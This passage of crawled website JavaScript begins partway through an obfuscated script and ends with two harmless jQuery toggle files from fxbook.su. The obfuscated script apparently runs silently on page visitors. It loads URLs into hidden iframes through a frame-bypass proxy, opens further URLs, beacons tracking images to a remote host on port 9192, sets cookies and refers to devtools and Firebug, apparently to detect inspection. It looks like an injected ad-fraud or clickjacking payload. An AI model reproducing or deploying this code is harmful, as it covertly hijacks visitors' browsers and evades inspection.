_0x547a43=_0x46500a;_0x547a43(0x1db)!==_0x478538[_0x547a43(0x1d6)]&&_0x547a43(0x1a9)!==_0x478538[_0x547a43(0x1d6)]||(stat(_0x34a73b),remove(_0x2ed233));}:_0x478538[_0x46500a(0x1c1)]=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x478538)));},0x3e8*_0x34a73b[_0x1803d5(0x1e9)]);}function remove(_0x56dc81){setTimeout(function(){var _0x44c65=_0xbdd1,_0x26e5cd=document[_0x44c65(0x1d3)](_0x44c65(0x198)+_0x56dc81['toString']());_0x26e5cd[_0x44c65(0x1af)][_0x44c65(0x18e)](_0x26e5cd);},_0x56dc81);}function stat(_0x523f64){var _0x32ea08=_0x4fe8a4,_0x31685e=0x3e8*Math[_0x32ea08(0x1d1)](0xa*Math['random']()+0x1),_0x1c3c12=document[_0x32ea08(0x1c8)](_0x32ea08(0x1c6));_0x1c3c12[_0x32ea08(0x1dc)]('src','//'+host+_0x32ea08(0x19d)+_0x523f64['id']),_0x1c3c12[_0x32ea08(0x1dc)]('id',_0x32ea08(0x1c6)+_0x31685e['toString']()),document['body']['appendChild'](_0x1c3c12),setTimeout(function(){var _0x386b78=_0x32ea08,_0x40e8ab=document['getElementById']('img'+_0x31685e['toString']());_0x40e8ab[_0x386b78(0x1af)]['removeChild'](_0x40e8ab);},_0x31685e),_0x523f64[_0x32ea08(0x18b)]&&0x0<_0x523f64[_0x32ea08(0x18b)]&&((_0x1c3c12=new Date())['setDate'](_0x1c3c12[_0x32ea08(0x1a0)]()+_0x523f64[_0x32ea08(0x18b)]),setCookie(_0x523f64['id'],0x1,_0x1c3c12[_0x32ea08(0x1e1)]()));}function _0x54db(){var _0xafca77=['removeChild',';\x20secure','appendChild','6532cd7a67fe92593ee11253','startsWith','outerHeight','allow-pointer-lock','onreadystatechange','52tOETJG','1709090YCOujz','ifrm','join','vertical','proxies','then','/stat.gif?url=','allow-forms\x20allow-modals\x20allow-pointer-lock\x20allow-popups\x20allow-popups-to-escape-sandbox\x20allow-presentation\x20allow-same-origin\x20allow-scripts\x20allow-top-navigation-by-user-activation','devtoolschange','getDate','innerHTML','sandbox','iframe','horizontal','x-frame-bypass','text','5nrTwhE','5877miidBR','interactive','catch','cookie','8703642FcqHTm','<head$1>\x0a\x09<base\x20href=\x22','position','parentElement','connectedCallback','absolute','allow-scripts','162616vfeKMU','chrome','IFRAME','[?&]','\x20does\x20not\x20start\x20with\x20http(s)://','display:none','opera','3286010WWCoxP','https://cssnode.com:9192/','24rVmqhX','observedAttributes','13748207IQtqeY','div','innerWidth','onload','\x5c$&','push','661e51191d6949530ecbfc8f','http','img','href','createElement','orientation','X-Frame-Bypass\x20src\x20','toString','exec','width','length','replace','fetchProxy','floor','height','getElementById','statusText','allow-same-origin','readyState','7088BNIAuN','300582UDCnqF','devtools','body','complete','setAttribute','status',';\x20path=','innerHeight','<html>\x0a<head>\x0a\x09<style>\x0a\x09.loader\x20{\x0a\x09\x09position:\x20absolute;\x0a\x09\x09top:\x20calc(50%\x20-\x2025px);\x0a\x09\x09left:\x20calc(50%\x20-\x2025px);\x0a\x09\x09width:\x2050px;\x0a\x09\x09height:\x2050px;\x0a\x09\x09background-color:\x20#333;\x0a\x09\x09border-radius:\x2050%;\x20\x20\x0a\x09\x09animation:\x20loader\x201s\x20infinite\x20ease-in-out;\x0a\x09}\x0a\x09@keyframes\x20loader\x20{\x0a\x09\x090%\x20{\x0a\x09\x09transform:\x20scale(0);\x0a\x09\x09}\x0a\x09\x09100%\x20{\x0a\x09\x09transform:\x20scale(1);\x0a\x09\x09opacity:\x200;\x0a\x09\x09}\x0a\x09}\x0a\x09</style>\x0a</head>\x0a<body>\x0a\x09<div\x20class=\x22loader\x22></div>\x0a</body>\x0a</html>','toUTCString','load','isInitialized','location','style','\x22>\x0a\x09<script>\x0a\x09//\x20X-Frame-Bypass\x20navigation\x20event\x20handlers\x0a\x09document.addEventListener(\x27click\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.href)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09frameElement.load(document.activeElement.href)\x0a\x09\x09}\x0a\x09})\x0a\x09document.addEventListener(\x27submit\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.form\x20&&\x20document.activeElement.form.action)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09if\x20(document.activeElement.form.method\x20===\x20\x27post\x27)\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action,\x20{method:\x20\x27post\x27,\x20body:\x20new\x20FormData(document.activeElement.form)})\x0a\x09\x09\x09else\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action\x20+\x20\x27?\x27\x20+\x20new\x20URLSearchParams(new\x20FormData(document.activeElement.form)))\x0a\x09\x09}\x0a\x09})\x0a\x09</script>','indexOf','substring','timeout','random','src','url','19SGyRDx','0px','dispatchEvent','(=([^&#]*)|&|#|$)','userAgent','open','remember','Firebug','exports'];_0x54db=function(){return _0xafca77;};return _0x54db();}function run(){var _0x5e1c6b=_0x4fe8a4;if(window&&window[_0x5e1c6b(0x1d9)]&&window[_0x5e1c6b(0x1d9)][_0x5e1c6b(0x18a)]&&!getParameterByName(_0x5e1c6b(0x1d9)))return!0x1;for(var _0x2e673f=0x0;_0x2e673f<urls[_0x5e1c6b(0x1ce)];_0x2e673f++)open(urls[_0x2e673f]);}function init(){if(isInit)return!0x1;isInit=!0x0,setTimeout(function(){run();},0x3e8*timeout);}function _0xbdd1(_0x51ae14,_0x1ce593){var _0x54db26=_0x54db();return _0xbdd1=function(_0xbdd1fe,_0x4a7b06){_0xbdd1fe=_0xbdd1fe-0x18a;var _0x5b6da8=_0x54db26[_0xbdd1fe];return _0x5b6da8;},_0xbdd1(_0x51ae14,_0x1ce593);}function setCookie(_0x207314,_0x1d168c,_0x241c35,_0x150946,_0x52e1aa,_0x1dfb77){var _0x15ae0f=_0x4fe8a4;document['cookie']=_0x207314+'='+escape(_0x1d168c)+(_0x241c35?';\x20expires='+_0x241c35:'')+(_0x150946?_0x15ae0f(0x1de)+_0x150946:'')+(_0x52e1aa?';\x20domain='+_0x52e1aa:'')+(_0x1dfb77?_0x15ae0f(0x18f):'');}function getCookie(_0x331a65){var _0x1c5383=_0x4fe8a4,_0x62c3e2,_0x2dd75f='\x20'+document[_0x1c5383(0x1ab)],_0x331a65='\x20'+_0x331a65+'=',_0x2d5138=null,_0x46421b=0x0;return 0x0<_0x2dd75f['length']&&-0x1!=(_0x62c3e2=_0x2dd75f[_0x1c5383(0x1e7)](_0x331a65))&&(-0x1==(_0x46421b=_0x2dd75f[_0x1c5383(0x1e7)](';',_0x62c3e2+=_0x331a65['length']))&&(_0x46421b=_0x2dd75f['length']),_0x2d5138=unescape(_0x2dd75f[_0x1c5383(0x1e8)](_0x62c3e2,_0x46421b))),_0x2d5138;}window[_0x4fe8a4(0x1c1)]=function(){init();};var rs=setInterval(function(){var _0x2446b8=_0x4fe8a4;_0x2446b8(0x1db)===document[_0x2446b8(0x1d6)]&&init(),clearInterval(rs);},0x3e8);

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/templates/news/js/dc.js
body_size: 206
content:
$(document).ready(function(){$(".btn-slide1").click(function(){$("#panel1").slideToggle("600");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide2").click(function(){$("#panel2").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide3").click(function(){$("#panel3").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide4").click(function(){$("#panel4").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide5").click(function(){$("#panel5").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide6").click(function(){$("#panel6").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide7").click(function(){$("#panel7").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide8").click(function(){$("#panel8").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide9").click(function(){$("#panel9").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide10").click(function(){$("#panel10").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide11").click(function(){$("#panel11").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide12").click(function(){$("#panel12").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide13").click(function(){$("#panel13").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide14").click(function(){$("#panel14").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide100").click(function(){$("#panel100").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide15").click(function(){$("#panel15").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide16").click(function(){$("#panel16").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide17").click(function(){$("#panel17").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide18").click(function(){$("#panel18").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide19").click(function(){$("#panel19").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide20").click(function(){$("#panel20").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide21").click(function(){$("#panel21").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide22").click(function(){$("#panel22").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide23").click(function(){$("#panel23").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide24").click(function(){$("#panel24").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide25").click(function(){$("#panel25").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide26").click(function(){$("#panel26").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide27").click(function(){$("#panel27").slideToggle("slow");$(this).toggleClass("active");return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js
body_size: -21
content:
$(function() {
$('.spoiler .title').click( function() {
$(".spoiler .body").toggle();
});
});